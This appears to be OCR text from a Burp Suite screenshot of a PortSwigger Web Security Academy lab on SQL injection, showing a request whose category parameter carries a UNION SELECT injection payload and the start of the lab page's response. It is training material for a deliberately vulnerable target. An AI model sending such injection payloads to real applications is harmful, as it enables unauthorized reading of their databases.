 Send
Cancel
Explore request in Burp AT
Target: https://0ac9004f04b0253f806
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' UNION
select 'a', 'a'-- HTTP/2
2 Host:
0ac9004f04b0253f806da301000e0023.web-security-academy.net
3 Cookie: session=6fCBHMdVv3foynq6HHrjrRwaNbsS0Xgq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac9004f04b0253f806da301000e0023.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9451
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search
0 highlights
Done